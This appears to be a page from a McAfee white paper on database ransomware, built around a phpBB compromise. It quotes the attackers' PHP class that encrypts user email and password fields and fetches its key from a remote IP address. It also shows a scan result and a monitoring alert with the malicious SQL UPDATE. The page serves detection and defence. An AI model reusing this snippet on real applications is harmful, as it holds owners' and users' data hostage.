WHITE PAPER
A Typical Example
The phpBB application was compromised (as reported by High-Tech Bridge) via stolen FTP accounts. The attackers encrypted and decrypted email and password fields and left a back door open to reinstate the encryption process in case the application (phpBB) was updated and, with that, any changes removed. The decryption key, in this case, was fetched from a remote server.
class Cipher { private $securekey, $iv; function __construct($textkey) { $this->securekey = hash('sha256',$textkey,TRUE); $this->iv = mcrypt_create_iv(32); } function encrypt($input) { return base64_encode(mcrypt_encrypt(MCRYPT_RIJNDAEL_256, $this->securekey, $input, MCRYPT_MODE_ECB, $this->iv)); } function decrypt($input) { return trim(mcrypt_decrypt(MCRYPT_RIJNDAEL_256, $this->securekey, base64_decode($input), MCRYPT_MODE_ECB, $this->iv)); } } $key=file_get_contents('https://103.13.120.108/sfdoif89d7sf8d979dfgf/ sdfds90f8d9s0f8d0f89.txt'); $cipher=new Cipher($key);
Figure 2. Encryption/decryption and the key file request.
Early and Real-Time Detection Is Key
McAfee® Vulnerability Manager for Databases detects and alerts on encrypted data in key fields, such as user email, user name, contact details, and many others. McAfee Vulnerability Manager for Databases also detects anomalies on how application-encrypted data is stored, for instance, on financial data, personally identifiable information (PII), or password data.
VA Result 11216000 Details (18 Sep 2016 22:46:37)
| Test: | phpBB Ransomware | | | |
| Test ID: | 20006000 | | | |
| Description | | | | |
| Instance: | 172.21.153.230:3306 | | Level: | HIGH |
| From Scan: | ransom | | Category: | Custom |
| Resolution: | Unresolved | | Reason: | |
| Resolve Time: | | | Resolved By: | |
| State: | No Change | | | |
Search
Apply
Clear
Result Set:
| username | user_email |
| --- | --- |
| hudara | 7BEn51MqoIL0EvKSnxKt4Kfz5IzUMzY1o4W++Sw7Ww= |
| guy | WuvYkbDh9kVmNaCsFG6ZsZpDbxy74JvXz4VCV7jDaqA= |
| nir | RYppsKrczP+Vf3zqrJBbMwoiUCBWvFrHOatExnrAW84= |
| mich | vBF9tRWvMsNmJi9jYpY24Dq1gEdXZp2miSH5TK62fW0= |
| saba | 37FKaskkFv9s1R6f72SSIWvnSRPVDzaXohcVWmNcTBM= |
| guyl | kagopaV6bvLmcM2VTXWN1Q7iH6fuGbXYEOVbmOsvP88= |
Figure 3. McAfee Vulnerability Manager for Databases showing encryption of the email field.
McAfee® Database Security Virtual Patching (McAfee vPatch) and McAfee Database Activity Monitoring utilize built-in activity monitoring to detect the encryption of key data fields and non-standard flows using built-in encryption functions.
| Alert ID: | 105940000 (8) |
| Rules: | phpbb ransomware detection | Level: | HIGH |
| DBMS: | sahar-virtual-machine_3306( 172.21.153.230) | Sensor: | 172.21.153.2 |
| User: | |
| IP: | 127.0.0.1 | Hostname: | localhost |
| Application: | |
| Session ID: | 402 | | Log On Time: | Sep 19, 2016 |
| SQL Statement: | UPDATE phpbb_users SET username = 'gtest', username_clean = 'gtest', user_email = ' 1xe6WO4rYTSBaGG3DEDtJvfwK2fr3NL cMc)=', user_email_hash = '13531232641 9', user_password = 'qS1VVvzZFSEzrvdg3fX5X A8tEO2Uuo5vF6RlVCSfVu4z+yfZjt0a0tsjGN4qy3Tci3bRuJOVLI3Uvr9seXk1WDg user_passchg = 1474240126 WHERE user_id = 61 |
| Accessed Objects: | phpbb_users(TABLE) Owner:phpbb |
| CMD Type: | UPDATE |
| Execution Time: | 09/19/2016 02:08:46 |
| Statement Hash: | 187674938 |
Figure 4. McAfee vPatch Activity Monitoring rule detecting encryption of an email field.
4 Protecting Your Enterprise Databases from Ransomware